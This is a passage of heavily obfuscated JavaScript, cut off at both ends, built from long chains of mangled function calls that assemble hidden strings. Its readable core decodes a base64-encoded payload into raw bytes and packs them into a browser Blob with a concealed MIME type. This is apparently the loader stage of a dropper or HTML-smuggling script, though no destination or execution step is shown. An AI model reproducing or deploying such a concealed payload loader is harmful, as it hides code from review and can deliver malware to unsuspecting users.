b8)+O00O00911F_0x96d9cf(0x16fd,0xc1d,0xa6c,0xd5c,0x2250)+O00O00911F_0x2a49d6(0x1888,0x1817,0x1e55,0x995,0xb30)+O00O00911F_0xbc3d7d(0xbbc,0x3cf,0x1452,0x9da,0x3c0)+O00O00911F_0xbc3d7d(0x89a,-0x3ee,0x121d,0xa03,-0x52)+O00O00911F_0x2a49d6(0x23a2,0x16bd,0x1129,0x169c,0x210a)+O00O00911F_0x96d9cf(0x4c9,0xc15,-0xe9,0x1014,0x42a)+O00O00911F_0xbc3d7d(0x1858,0x1407,0x1981,0x2553,0xd5e)+O00O00911F_0xbc3d7d(0x14e9,0xc6d,0x163c,0x2006,0x1140)+O00O00911F_0x301314(0x1aff,0x2594,0x12d6,0x1c4f,0x24d9)+O00O00911F_0xbc3d7d(0x1b04,0x1fb9,0x2745,0x1b1d,0x14c5)+O00O00911F_0x2a49d6(0x180c,0xc6b,0x16ef,-0x262,-0x131)+O00O00911F_0x96d9cf(0xe2d,0x12df,0x238,0xb7a,0xe2e)+O00O00911F_0x1fd229(-0x673,-0x18e,0x5d8,-0x35b,0x3ff)+O00O00911F_0x2a49d6(0x1239,0x671,0x52c,0x219,0xe)+O00O00911F_0xbc3d7d(0x1346,0x1d29,0x1b59,0x8c0,0xa8c)+O00O00911F_0xbc3d7d(0x150c,0x1712,0x821,0x16ae,0x21f0)+O00O00911F_0x1fd229(0x10b8,0x1490,0x1d16,0x16ee,0x16ec)+O00O00911F_0x2a49d6(0x1ed6,0x1cb9,0x2b83,0x1570,0x2677)+O00O00911F_0xbc3d7d(0x106f,0x89b,0x1025,0x18f4,0x694)+O00O00911F_0x96d9cf(0x16ef,0x1e68,0x124f,0x860,0x108f)+O00O00911F_0x96d9cf(0x1176,0x8fc,0x141e,0x453,0x1000)+O00O00911F_0x1fd229(0x2197,0x1675,0x15c4,0x13b3,0x15a6)+O00O00911F_0x96d9cf(-0x3f,0xd32,-0x63,-0xb51,0x660)+O00O00911F_0xbc3d7d(-0xee,-0x29f,-0x575,-0xc0a,-0xd9)+O00O00911F_0x301314(0x1728,0xf57,0xcb7,0x1f9f,0x13c5)+O00O00911F_0x96d9cf(0x41c,-0x799,0x918,-0x2fe,0x11f0)+O00O00911F_0x96d9cf(0x118d,0x1494,0xf27,0x1322,0x1969)+O00O00911F_0x2a49d6(0x1430,0xd12,0x18d9,0x791,0x41b)+O00O00911F_0x301314(0x1b1c,0x227f,0x1a62,0x2519,0xf11)+O00O00911F_0x1fd229(0x2dcd,0x1d2c,0x2124,0x2ce2,0x186a)+O00O00911F_0xbc3d7d(0x1b41,0x1cd2,0x2123,0x1d7a,0x237e)+O00O00911F_0x96d9cf(0xa28,0x71c,0x1f3,-0x271,-0x7c)+O00O00911F_0xbc3d7d(0xf02,0x4f5,0x17f4,0x14a4,0x18a3)+O00O00911F_0xbc3d7d(0x1c59,0x1f61,0x2ab2,0x1209,0x2a03)+O00O00911F_0x2a49d6(0xcd6,0x1b34,0x1c84,0xfdd,0x1c58))+(O00O00911F_0x301314(-0x68,0xdc,-0xb56,-0x637,-0xa95)+O00O00911F_0x96d9cf(0x10f5,0x1b62,0x19ab,0xa9c,0xf33)+O00O00911F_0x301314(0x171d,0x1f06,0xdff,0x2208,0x1620)+O00O00911F_0x301314(0xe98,0x130d,0x1c6a,0x30d,0x1cff)+O00O00911F_0xbc3d7d(0xb4e,0x256,0x8d0,0x164,0x17a8)+O00O00911F_0x2a49d6(0xd02,0x194e,0x2779,0x13bd,0x15ca)+O00O00911F_0x2a49d6(0x14a3,0x1c45,0x1c8e,0xe85,0x27b9)+O00O00911F_0x1fd229(0xad2,0x1800,0x13ba,0x1671,0x718)+O00O00911F_0xbc3d7d(0x1a59,0x16bd,0x23fa,0xc50,0x2283)+O00O00911F_0xbc3d7d(0x32d,-0x1ec,0x292,-0x467,-0xa6b)+O00O00911F_0x301314(0x1776,0xa88,0x1c1e,0x1a23,0x2350)+O00O00911F_0x1fd229(0x1373,0x1bb9,0x18a8,0xbcd,0x1bb5)+O00O00911F_0x301314(0x159a,0x1079,0x113e,0x2482,0x146a)+O00O00911F_0x2a49d6(0x14c1,0x1d59,0xf21,0x1248,0x212c)+O00O00911F_0xbc3d7d(0x1524,0x1ecb,0x2238,0xd1b,0x638)+O00O00911F_0x96d9cf(0x29f,0xdd5,-0x533,0x1048,0x3e4)+O00O00911F_0x301314(0x8c9,0xfcd,-0x277,0xff3,-0x106)+O00O00911F_0x2a49d6(0x17ae,0xbd0,0x248,0x215,0x909)+O00O00911F_0xbc3d7d(0x13d0,0x587,0x5e6,0xe52,0x711)+O00O00911F_0x2a49d6(0x24d,0xccf,0x162,0x31d,0x31)+O00O00911F_0x2a49d6(0x295e,0x1b2f,0x1559,0x284a,0x1b01)+O00O00911F_0x301314(-0x4,-0xa6f,-0x49f,-0xac,-0x2bc)+O00O00911F_0xbc3d7d(0x1a28,0x1c62,0x13d6,0x2848,0x267c)+O00O00911F_0x96d9cf(0xcbb,0x5fa,0x135b,0xff3,-0x3e)+O00O00911F_0x301314(0x330,0xa68,-0x72,0xba3,0xb9a)+O00O00911F_0x301314(0xbe6,0xd0e,0x44e,0x681,0xc3b)+O00O00911F_0x301314(0xffd,0xe7c,0x328,0xb6f,0x877)+O00O00911F_0x2a49d6(0x1346,0x558,0x132b,0x4a8,0xcef)+O00O00911F_0x2a49d6(0x12ec,0x183e,0x1b6a,0x1527,0x189c)+O00O00911F_0x1fd229(0x1acb,0x23cd,0x1580,0x1632,0xf13)+O00O00911F_0x96d9cf(0x17a6,0x1361,0x175d,0x11c1,0x1827)+O00O00911F_0x2a49d6(-0x666,0x85c,0xc76,0x122b,0x1339)+O00O00911F_0x301314(0xf03,0x74,0x163e,0x27,0x3cf)+O00O00911F_0xbc3d7d(0x51d,-0x4d9,0x1024,-0x141,-0xd)+O00O00911F_0x301314(0xb9a,0xc93,0x38a,0x416,0x10ad)+O00O00911F_0x301314(-0x53,0x685,0x969,0x668,-0x51a)+O00O00911F_0xbc3d7d(0xe9c,0x155d,0x193,0x1785,0x1b71)+O00O00911F_0x2a49d6(0x17e8,0x15be,0x2099,0x2392,0x1060)+O00O00911F_0x1fd229(0x78b,0x3da,0x1208,0x757,0x1608)+O00O00911F_0x1fd229(0x170c,0x1d4d,0x1b16,0x1466,0x1ee0)+O00O00911F_0x1fd229(0xdcd,0x2033,0x1c7f,0x178f,0x185e)+O00O00911F_0xbc3d7d(0x1c39,0x1241,0x158d,0x25dc,0xf30)+O00O00911F_0xbc3d7d(0x1365,0xe15,0x15c0,0xa7e,0x1a78)+O00O00911F_0x96d9cf(0x1a7a,0x11e2,0x1d04,0xb9c,0x25e3)+O00O00911F_0xbc3d7d(0x5eb,0x88c,0xd79,0x29c,0x13c2)+O00O00911F_0x96d9cf(0xc2e,0x1821,0x1a8b,0x8a3,0x6bc)+O00O00911F_0x2a49d6(0x13e7,0x576,0xe87,0x85,0x239)+O00O00911F_0xbc3d7d(0xb0a,0x1032,0x185f,0x19c4,-0x3dd)+O00O00911F_0x96d9cf(0x1064,0x1d45,0x15e6,0x12d6,0x2a1)+O00O00911F_0xbc3d7d(0x1183,0x156a,0xb8a,0x1385,0x1851)+O00O00911F_0x96d9cf(0x1148,0x1614,0x131a,0x9a6,0x12d5)+O00O00911F_0x301314(0xc33,-0x106,0xeb7,0x2ce,0xb0f)+O00O00911F_0x2a49d6(0x1143,0x13ed,0x1ae8,0x1998,0xfd4)+O00O00911F_0x2a49d6(0x1f7d,0x1438,0x13cb,0x1cf9,0xb13)+O00O00911F_0x1fd229(0x14ea,0x154b,0x136f,0x6fe,0x17b2)+O00O00911F_0x2a49d6(0x115b,0x184a,0x16e4,0x10de,0x216d)+O00O00911F_0x96d9cf(0x95b,0x156,0x282,0x2c,0x154c)+O00O00911F_0x2a49d6(0xf0f,0x17ea,0x107f,0x1564,0x16b8)+O00O00911F_0x2a49d6(0x7c,0x4c3,0xc24,0x12d4,0x8bb)+O00O00911F_0xbc3d7d(0x1a4,0x316,-0xba7,-0x585,-0x787)+O00O00911F_0x96d9cf(0x1c11,0x1220,0x110a,0x2357,0x2639)+O00O00911F_0x96d9cf(0x309,-0x974,0x5d5,-0x84b,-0x33f)+O00O00911F_0x96d9cf(0x1267,0x6c3,0x1b10,0x1472,0xc52)+O00O00911F_0xbc3d7d(0x1517,0x19bd,0x11df,0x17d6,0x91f)+O00O00911F_0x2a49d6(0x25ca,0x1943,0x260c,0x1876,0x27ea)+O00O00911F_0x301314(0x1af7,0x226a,0x144e,0x1437,0x1458)+O00O00911F_0x96d9cf(0xb8,0xcb5,-0xaeb,-0x4fe,0x21b)+O00O00911F_0x96d9cf(0x54d,-0xf9,0xab1,0x648,0x4dc)+O00O00911F_0x1fd229(0x393,0xf8d,0xaa4,0x3f7,0xa8d)+O00O00911F_0xbc3d7d(0x154f,0xbfc,0x124f,0x1a4e,0x1f0e)+O00O00911F_0x301314(-0x32,0x868,-0x9b3,-0x312,0xb34)+O00O00911F_0x1fd229(0x1dcd,0x124b,0x105c,0xdca,0x149e)+O00O00911F_0x301314(0x19e0,0xecb,0x1710,0xd7c,0xf66)+O00O00911F_0x96d9cf(0x13eb,0x82d,0x943,0x2132,0x21de)+O00O00911F_0x96d9cf(0xfc8,0x10b5,0xd85,0x1e39,0xca4)+O00O00911F_0x1fd229(-0xf6,0x1194,0xac0,0x173a,0x16ef)+O00O00911F_0x301314(0x1afe,0x1566,0x15fe,0x1824,0x1a3d)+O00O00911F_0x301314(0x267,0xf4c,0x778,0x522,0x664)+O00O00911F_0x1fd229(0x1e4d,0x17ce,0x226c,0x226e,0x2dcd)+O00O00911F_0x1fd229(0x1dcd,0xf38,0x1243,0xa35,0x13af)+O00O00911F_0x96d9cf(0x15c0,0x2129,0x2160,0x10ee,0xd9f)+O00O00911F_0xbc3d7d(0x1fb,-0x800,0xb84,-0x47d,0x4c4)+O00O00911F_0xbc3d7d(0xea1,0xaa4,0x1884,0x247,0x1309)+O00O00911F_0x301314(0xf0,0x754,-0x479,-0x5d7,0x1e5)+O00O00911F_0x301314(0x13a4,0x1436,0x1d2e,0xd44,0x1641)+O00O00911F_0x301314(0x271,0xbe9,-0x1a3,0x183,0xa90)+O00O00911F_0x301314(0xf6f,0x103b,0x1a7e,0x1dcb,0x223)+O00O00911F_0x1fd229(0x1e3d,0x20e,0x1092,0xfbc,0x1bd2)+O00O00911F_0x301314(-0x4d,0x345,-0x496,-0x5d9,-0x38e)+O00O00911F_0x2a49d6(0x15f1,0xe7d,0x50c,0x19ef,0xb5e)+O00O00911F_0x301314(0x86b,0x4a9,0x80f,0x99d,-0x674)+O00O00911F_0x301314(0xc4a,0x160b,0x11c,0x1a7e,0x456)+O00O00911F_0xbc3d7d(0xd9c,0xbbb,0x1763,0x1ae3,0x115e)+O00O00911F_0x2a49d6(0x26f,0xc58,0x5ba,0x36a,-0x17c)+O00O00911F_0xbc3d7d(0x1775,0x1646,0x1ef5,0x209f,0x1b3b)+O00O00911F_0x96d9cf(0x1907,0x108f,0x1250,0x1a68,0xe55)+O00O00911F_0x1fd229(0xd28,0xc03,0x91a,0x1681,0x867)+O00O00911F_0x2a49d6(0x10f,0xabb,0xb6e,0xc9,0x19)+O00O00911F_0x1fd229(0x24c6,0x9b9,0x1630,0x22b6,0x12a5)+O00O00911F_0x1fd229(0xa74,0xd7d,0x16e5,0x14a5,0x96a)+O00O00911F_0x2a49d6(0x28c6,0x1d55,0x1a57,0x2ace,0x15b6)+O00O00911F_0x96d9cf(0x376,0x49c,0x834,0x1247,-0x498)+O00O00911F_0x1fd229(0x68e,0x177b,0x101f,0x964,0x1715)+O00O00911F_0x2a49d6(0x7fb,0x894,-0x3f4,0x66a,0xefe)+O00O00911F_0xbc3d7d(0x10cf,0x1165,0x905,0x182d,0x1ee5)+O00O00911F_0x1fd229(0x202c,0x28ae,0x1e57,0x16ed,0x1390)+O00O00911F_0x1fd229(0x11e7,0x16c5,0x8ac,0x1c4,0x32d)+O00O00911F_0x1fd229(0x1aa0,0x2a1e,0x1c37,0x153b,0x1ca4)+O00O00911F_0x2a49d6(0x18a8,0xd0a,0x90f,-0x1ca,0xced)+O00O00911F_0xbc3d7d(0x750,0x14af,-0x4f6,0x5c7,-0x720)+O00O00911F_0x1fd229(0x1ed0,0x264f,0x1822,0xa86,0xfe2)+O00O00911F_0x301314(0xdd5,0xe7e,0xff9,0x12ad,0x18c0)+O00O00911F_0x96d9cf(0x9f9,0x12b4,0x56a,0xc27,0x584)+O00O00911F_0x301314(-0x14,-0x499,-0x955,0x68d,0x333)+O00O00911F_0xbc3d7d(0x13d4,0x1e6d,0x886,0x72d,0x1baa)+O00O00911F_0x301314(0x1231,0x399,0x17fa,0xeb9,0x5ba)+O00O00911F_0x1fd229(0x15a1,0xf9c,0x752,0x14c4,-0x291)+O00O00911F_0x96d9cf(0xffc,0x5eb,0x1428,0x14b5,0x4d1)+O00O00911F_0x1fd229(0x1287,0x112c,0x112c,0x18c9,0x1e8f)+O00O00911F_0x301314(0xc7a,0x130d,0x18fe,0x128b,0x4bc)+O00O00911F_0x1fd229(0x2144,0x16bb,0x1811,0xf86,0x2588)+O00O00911F_0x96d9cf(0x1c94,0x1e52,0x24a4,0x1e48,0x1aa0)+O00O00911F_0x96d9cf(0xb6f,0x527,0x80b,-0x8d,0x919)+O00O00911F_0x301314(0xa2c,-0x3a9,0x926,0xc76,0xf13)+O00O00911F_0x1fd229(0x15fa,0x155f,0x1733,0x216f,0x2214)+O00O00911F_0x1fd229(0xb7e,0x1b46,0xfd1,0xc27,0x689)+O00O00911F_0x2a49d6(0xfa9,0xa1c,0xc54,0xb93,0x14a3)+O00O00911F_0x1fd229(0x2af8,0x1ce3,0x1c86,0x1019,0x26cd)+O00O00911F_0xbc3d7d(0xe21,0xb5e,0xc75,0x879,0xf71)+O00O00911F_0x2a49d6(-0x3af,0x657,0x9a,-0x5c9,0x120f)+O00O00911F_0xbc3d7d(0xdef,0x1168,0x1767,0x9ff,0x87e)+O00O00911F_0x301314(0x1b86,0x11a0,0x164a,0x2605,0x1556)+O00O00911F_0x301314(0xee6,0x1b1b,0xdeb,0x536,0x1b45)+O00O00911F_0x301314(0xa2,0x297,0x466,0xe51,0xa9)+O00O00911F_0x301314(-0x1a0,-0x1c9,0x595,0xc07,-0xdf)+O00O00911F_0x301314(0x54a,0xf66,0xb45,-0x6da,-0x927)+O00O00911F_0x2a49d6(0x1335,0x19b2,0x1eea,0xb2c,0x1d2c)+O00O00911F_0x96d9cf(0x1317,0xd72,0xc3e,0x1b81,0x1ef5)+O00O00911F_0x301314(0xac3,0xd63,0x28d,0x944,0x766)+O00O00911F_0x301314(0xb5e,0x13a3,0x5b9,0x672,0x1583)+O00O00911F_0x1fd229(0xfea,0x2766,0x1eb4,0x277e,0x1612)+O00O00911F_0x301314(0x1119,0x8ec,0x1a65,0x2002,0x190a)+O00O00911F_0x1fd229(0x1d5f,0x1861,0x15b6,0x1f79,0x12a1)+O00O00911F_0x2a49d6(0x9e8,0x4d3,0x10b4,0x7a8,0x1332)+O00O00911F_0x301314(0x1326,0x1159,0x1bce,0x1aa1,0x837)+O00O00911F_0x2a49d6(0xe5,0x842,0x857,0xfac,-0x361)+O00O00911F_0x2a49d6(0x7a1,0x52d,-0x41d,0x1301,0x72)+O00O00911F_0x2a49d6(0x180b,0x9ad,0x1661,0x2ae,0x16f7)+O00O00911F_0x301314(0x1827,0x214a,0xe19,0x2243,0x2411)+O00O00911F_0x2a49d6(0x21c7,0x1bbf,0x2a91,0x1fbb,0x1c51)+O00O00911F_0x2a49d6(0x1609,0xb52,-0x12d,0x2d6,0x5b9)+O00O00911F_0x1fd229(0x9d6,0x17a6,0x14b0,0x200b,0x1840)+O00O00911F_0x96d9cf(0x358,0x10d0,0x783,0xec,0x1150)+O00O00911F_0x2a49d6(0xf3b,0x1c56,0x27b2,0x122b,0x14b7)+O00O00911F_0x96d9cf(0xcf0,0x431,0x147,0x1589,0x190d)+O00O00911F_0x1fd229(0x88e,0x168b,0xf3a,0x1ff,0x6e8)+O00O00911F_0x301314(0x73e,-0x60b,0x49f,0x1bb,0x5ce)+O00O00911F_0x96d9cf(-0x47,0x425,-0x476,0x51d,-0xe2)+O00O00911F_0x2a49d6(0x38d,0xbda,0xd35,-0x26,0x1c1)+O00O00911F_0x301314(0xca1,0x34b,0xd34,0xdc4,0xbb)+O00O00911F_0x301314(0xa60,0x18cb,0x1837,0x12d4,0x82f)+O00O00911F_0x96d9cf(0x32d,0xeff,0xa52,0xc70,-0x64c)+O00O00911F_0xbc3d7d(0x1620,0x1191,0x2489,0x18e3,0xf87)+O00O00911F_0x96d9cf(0x1a5,-0x9f4,-0x1e6,-0x111,-0x892)+O00O00911F_0x301314(0x1447,0xf14,0xe0b,0x1050,0x1105)+O00O00911F_0x301314(0xeda,0xa71,0xf46,0x4ad,0x84f)+O00O00911F_0x1fd229(0x2e6,0x836,0xec6,0x16a6,0x11c9)+O00O00911F_0x1fd229(0x1534,0x4b9,0xa38,0x312,0xeba)+O00O00911F_0x1fd229(0xb45,0x3c1,0x8c5,0x15d7,0xae8)+O00O00911F_0x2a49d6(0xde6,0x1488,0x1a35,0x21f7,0xef7)+O00O00911F_0xbc3d7d(0x3e7,0x90c,0xe6e,0xcd2,0xafa)+O00O00911F_0xbc3d7d(0x1f0,-0x657,0x52b,-0x537,-0x57f)+O00O00911F_0x301314(0x174c,0x1023,0x1bd2,0x96c,0x13ff)+O00O00911F_0x96d9cf(0x1cc9,0x1564,0x21a5,0x242e,0x177a)+O00O00911F_0x301314(0x1b42,0x2807,0x1436,0x2314,0x243a)+O00O00911F_0x301314(0x1b42,0x2865,0x115d,0x27a1,0x1f6b)+O00O00911F_0x1fd229(0xfed,0x191c,0x1b6a,0x1706,0x25e6)+O00O00911F_0xbc3d7d(0x1c1e,0x1016,0x1765,0x1a18,0x26e8)+O00O00911F_0x1fd229(0x1b15,0x7bf,0x15db,0x222e,0xe40)+O00O00911F_0x2a49d6(0xd50,0x1709,0x122d,0x172b,0x13c6)+O00O00911F_0x2a49d6(0x201e,0x1e0b,0x1fe0,0x2170,0x27f8)+O00O00911F_0x301314(-0x21,0x992,-0x6ff,-0x5a2,0x9d8)+O00O00911F_0x1fd229(0x158a,0x23b9,0x21e5,0x1d7b,0x1b15)+O00O00911F_0xbc3d7d(0xa5f,0x1488,0x781,0x4f9,-0x32d)+O00O00911F_0x96d9cf(0x1bba,0x285e,0x220e,0x12dd,0x170c)+O00O00911F_0x1fd229(0x19e,0x4f8,0xb2f,-0x12f,0x267)+O00O00911F_0x96d9cf(0x1cad,0x180d,0x2246,0x2712,0x1aed)+O00O00911F_0x301314(0x183,-0x7cc,-0xab1,0xa8e,-0x66f)+O00O00911F_0x1fd229(0x292b,0x1a4f,0x1e84,0x2883,0x157a)+O00O00911F_0x1fd229(0xf24,0xf98,0x155b,0x1a32,0x2400)+O00O00911F_0x2a49d6(0xe42,0x1415,0x1696,0x14b2,0x1553)+O00O00911F_0x96d9cf(0x1a88,0x11ce,0x23f3,0x26fb,0x1864)+O00O00911F_0x2a49d6(0x1693,0x11e0,0x20c5,0x1de9,0x1473)+O00O00911F_0x301314(0xc2,-0x578,0x8f9,-0x65c,-0xae9)+O00O00911F_0x96d9cf(0x769,0x7d1,0x41,0x3f9,0xce2)+O00O00911F_0xbc3d7d(0x1894,0x116e,0x1af9,0x2342,0x18c9)+O00O00911F_0xbc3d7d(0xd80,0x2ad,0x17c5,0x19a3,0x1947)+O00O00911F_0x2a49d6(0x34a,0x18d,-0x1c8,0xadf,0x836)+O00O00911F_0x96d9cf(0x2fb,0x296,0x563,0x35d,-0xa33)+O00O00911F_0x96d9cf(0xdd3,0x1d3,0x944,0x1bae,0x1a0a))+(O00O00911F_0xbc3d7d(0x8e,-0xbfe,-0x35a,-0x6ec,0xa8a)+O00O00911F_0xbc3d7d(0x234,0xd84,0xcae,0x20d,-0x111)+O00O00911F_0x301314(0xb09,0x20,0x1091,0xfcd,0x4d0)+O00O00911F_0xbc3d7d(0x1,-0x66b,-0x54f,0xbea,0x2a9)+O00O00911F_0x2a49d6(0xf3c,0x9f8,-0x365,-0x474,-0x7a)+O00O00911F_0xbc3d7d(0xc6c,0x1659,-0x25d,0x18f0,0x1320)+O00O00911F_0x1fd229(0x1dc7,0x1c62,0x11da,0x148a,0x16cd)+O00O00911F_0x301314(0x99f,-0x48c,0x586,0x252,0x1768)+O00O00911F_0x2a49d6(0xedd,0x1b4,-0x538,0xa95,-0x767)+O00O00911F_0x301314(0x5c4,-0x29e,0xafd,0xc15,0x14a2)+O00O00911F_0x301314(0x14db,0x1ee5,0x9c5,0x1a43,0xc72)+O00O00911F_0xbc3d7d(0xa43,0x1f,0x1627,0x393,0xefe)+O00O00911F_0xbc3d7d(0x10e4,0xec6,0xe8b,0x169d,0x7e8)+O00O00911F_0x1fd229(0x12cf,-0x4d,0xc02,0xddc,0x161a)+O00O00911F_0x2a49d6(0xda7,0x97d,-0x2bb,0xb52,0x396)+O00O00911F_0x1fd229(0x1689,0x10b0,0x1260,0x1601,0x1063)+O00O00911F_0x2a49d6(0x1b6f,0x11ed,0x1ca6,0x1317,0x72a)+O00O00911F_0x2a49d6(0x19ce,0x1659,0x1f95,0xbed,0x1201)+O00O00911F_0x96d9cf(0x3aa,-0x5c8,0x974,0xc00,0x4a0)+O00O00911F_0x96d9cf(0x187f,0x235d,0x15cb,0x1828,0x26bb)+O00O00911F_0x2a49d6(0x440,0x5f8,-0x6a,0xb2b,-0x536)+O00O00911F_0xbc3d7d(0x1c1e,0x110a,0x1fb9,0x1239,0x1ada)+O00O00911F_0x1fd229(0x1610,0x1a2,0x94c,0xa9f,0x1427)+O00O00911F_0x1fd229(0x1ab9,0x2835,0x1f16,0x1a08,0x1fad)+O00O00911F_0x1fd229(0x194c,0x1dbc,0x11b9,0x1daa,0x1646)+O00O00911F_0x96d9cf(0xef6,0x941,0x174a,0x238,0x12e3)+O00O00911F_0x301314(0x10e9,0x3ba,0x1cf1,0x1765,0x68f)+O00O00911F_0x96d9cf(0x24b,-0xb5d,-0x779,0x993,0x5fc)+O00O00911F_0x2a49d6(0x19f2,0x11fc,0x1862,0x555,0x558)+O00O00911F_0x96d9cf(0xe04,0x10d1,0x4b6,0x118a,0xd25));function O00O00911F_0xbc3d7d(_0xe50c5b,_0x101dd4,_0x43d900,_0xea1173,_0x3179fb){const O00O00911F_0xe0743e={_0x5958b5:0x20e};return O00O00911F_0x17a1(_0xe50c5b- -O00O00911F_0xe0743e._0x5958b5,_0x101dd4);}function O00O00911F_0x51e203(_0x3325b8){const O00O00911F_0x4ee11f={_0x48199a:0x130d,_0x41c2b0:0x3b8,_0x4dbfce:0xb08,_0x1b2546:0xd78,_0x4b9545:0x1ed,_0x2174a8:0x27f6,_0x222716:0x170b,_0x25aedd:0x1ce0,_0x14b9bc:0x1e3c,_0x3cc1ae:0x1f73,_0x1daf7c:0xd69,_0x258e80:0x1334,_0x481f88:0x285a,_0x100efb:0x1b73,_0x120095:0x1365,_0x367e4a:0x113c,_0x521cc1:0x1b24,_0x2fc744:0x1999,_0x2a7e96:0xccc,_0x48249d:0x13ac,_0x1b1fe8:0x35d,_0x580a34:0x8f5,_0x25f71e:0x8e5,_0xc5e82e:0x544,_0x1734bd:0x2d8,_0x2a91a6:0x9e1,_0x3cd7a3:0x1278,_0x232982:0x220b,_0x5295f5:0xec9,_0x430054:0x14aa},O00O00911F_0x269df3={_0xa17bcf:0x333,_0x410a56:0x3f,_0x3724d1:0x52,_0x58f1c8:0xe1},O00O00911F_0x215886={_0x4b5921:0x2b6,_0x5700d9:0x19a,_0x4fa8be:0x199,_0x5e7b72:0xf8},O00O00911F_0x11d9e2={_0x57fb7a:0x236,_0x4cf850:0x14b,_0x4a6e56:0x70,_0x40e4e6:0xef},O00O00911F_0x2eaaea={_0x2bd907:0x33,_0x16bc93:0x180,_0x1e7adb:0xd6,_0x4ad78f:0x1c5},O00O00911F_0x17a071={_0x101795:0x166,_0x69b114:0x1db,_0x52607d:0xa2,_0x257821:0x11d},_0x52a38d={'kgvcJ':function(_0x36f27d,_0x520648){return _0x36f27d(_0x520648);},'cBaBq':function(_0x339ed7,_0x3debf3){return _0x339ed7<_0x3debf3;}};function _0x4d9013(_0x3f7d7d,_0x4299c9,_0x447127,_0xb7926b,_0x10bc30){return O00O00911F_0x96d9cf(_0xb7926b-O00O00911F_0x17a071._0x101795,_0x4299c9-O00O00911F_0x17a071._0x69b114,_0x447127-O00O00911F_0x17a071._0x52607d,_0xb7926b-O00O00911F_0x17a071._0x257821,_0x447127);}const _0x234a32=_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x48199a,O00O00911F_0x4ee11f._0x41c2b0,O00O00911F_0x4ee11f._0x4dbfce,O00O00911F_0x4ee11f._0x1b2546,O00O00911F_0x4ee11f._0x4b9545)](atob,_0x3325b8);function _0x261172(_0x13c63c,_0x1aa298,_0x1d58e2,_0x2eb69b,_0x4df36){return O00O00911F_0x96d9cf(_0x4df36-O00O00911F_0x2eaaea._0x2bd907,_0x1aa298-O00O00911F_0x2eaaea._0x16bc93,_0x1d58e2-O00O00911F_0x2eaaea._0x1e7adb,_0x2eb69b-O00O00911F_0x2eaaea._0x4ad78f,_0x1d58e2);}const _0x2c0fef=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x2174a8,O00O00911F_0x4ee11f._0x222716,O00O00911F_0x4ee11f._0x25aedd,O00O00911F_0x4ee11f._0x14b9bc,O00O00911F_0x4ee11f._0x3cc1ae)+'h'],_0x337697=new Uint8Array(_0x2c0fef);function _0x22fd71(_0x4113dd,_0x2d1739,_0x39bce2,_0x36e4c1,_0xdf81b4){return O00O00911F_0xbc3d7d(_0x36e4c1-O00O00911F_0x11d9e2._0x57fb7a,_0xdf81b4,_0x39bce2-O00O00911F_0x11d9e2._0x4cf850,_0x36e4c1-O00O00911F_0x11d9e2._0x4a6e56,_0xdf81b4-O00O00911F_0x11d9e2._0x40e4e6);}function _0x1f6892(_0x10a05a,_0x3bffab,_0x148e55,_0x461565,_0x4b6a0b){return O00O00911F_0x2a49d6(_0x148e55,_0x4b6a0b- -O00O00911F_0x215886._0x4b5921,_0x148e55-O00O00911F_0x215886._0x5700d9,_0x461565-O00O00911F_0x215886._0x4fa8be,_0x4b6a0b-O00O00911F_0x215886._0x5e7b72);}function _0x3c6037(_0x21ab21,_0x170090,_0x3494a9,_0x19428a,_0x3bc336){return O00O00911F_0x2a49d6(_0x21ab21,_0x3bc336-O00O00911F_0x269df3._0xa17bcf,_0x3494a9-O00O00911F_0x269df3._0x410a56,_0x19428a-O00O00911F_0x269df3._0x3724d1,_0x3bc336-O00O00911F_0x269df3._0x58f1c8);}for(let _0x495ac4=0x630+-0xde2*0x1+-0xc5*-0xa;_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x1daf7c,O00O00911F_0x4ee11f._0x258e80,O00O00911F_0x4ee11f._0x481f88,O00O00911F_0x4ee11f._0x100efb,O00O00911F_0x4ee11f._0x120095)](_0x495ac4,_0x2c0fef);_0x495ac4++){_0x337697[_0x495ac4]=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x367e4a,O00O00911F_0x4ee11f._0x521cc1,O00O00911F_0x4ee11f._0x2fc744,O00O00911F_0x4ee11f._0x2a7e96,O00O00911F_0x4ee11f._0x48249d)+_0x4d9013(-O00O00911F_0x4ee11f._0x1b1fe8,O00O00911F_0x4ee11f._0x580a34,-O00O00911F_0x4ee11f._0x25f71e,O00O00911F_0x4ee11f._0xc5e82e,O00O00911F_0x4ee11f._0x1734bd)](_0x495ac4);}return _0x337697[_0x1f6892(O00O00911F_0x4ee11f._0x2a91a6,O00O00911F_0x4ee11f._0x3cd7a3,O00O00911F_0x4ee11f._0x232982,O00O00911F_0x4ee11f._0x5295f5,O00O00911F_0x4ee11f._0x430054)+'r'];}const O00O00911F_0x9b1f1b=O00O00911F_0x51e203(O00O00911F_0x5aa841),O00O00911F_0x598663={};O00O00911F_0x598663[O00O00911F_0x1fd229(0x106d,0x14b6,0x14d0,0x17e9,0xfa3)]=O00O00911F_0x301314(0x645,-0x329,-0x2d,-0x296,0x1)+O00O00911F_0x1fd229(0x15ec,0xd68,0x1346,0x1300,0x1c65)+O00O00911F_0x301314(0x68a,0xdbf,-0x348,-0x576,0x12cd);const O00O00911F_0x4e0619=new Blob([O00O00911F_0x9b1f1b],O00O00911F_0x598663);function O00O00911F_0x2bcbf3(){const O00O00911F_0x59937e={_0x55a6f4:0xf9d,_0x574e10:0x1880,_0x199158:0x18ec,_0x40a2fb:0x287,_0xa7e976:0xdbc,_0x479e2d:0x2c5e,_0x513a0c:0x2535,_0x41eac6:0x18dc,_0x2c66a3:0x1443,_0x232502:0x20a5,_0x156cac:0x694,_0x24f783:0x164,_0x520d28:0x235,_0x12cca2:0x632,_0x561bc8:0x563,_0x1e2daf:0xe86,_0x1fc53d:0x477,_0x19c226:0x16e,_0x2e5900:0x2e8,_0x23fd54:0x92f,_0x21bb16:0x11c6,_0x122ce8:0x2490,_0x1f71b3:0xaa2,_0xd8bd69:0x1635,_0x4dc284:0xcf8,_0x5f54f:0x5e3,_0xa31233:0x15ad,_0x1c5025:0xc61,_0x471bdf:0x175,_0x4ef667:0x72b,_0x2512d6:0x1697,_0x20bc15:0x1cd4,_0x3df583:0x82a,_0x26ab91:0xf80,_0x113014:0x1949,_0x1068a4:0x13bd,_0xe3a2c6:0x1591,_0xc169c5:0x34,_0x23e6f6:0x85f,_0x1f06e1:0xd3c,_0x1115bd:0x1b26,_0x4580ad:0x1b4e,_0x32e452:0x19d0,_0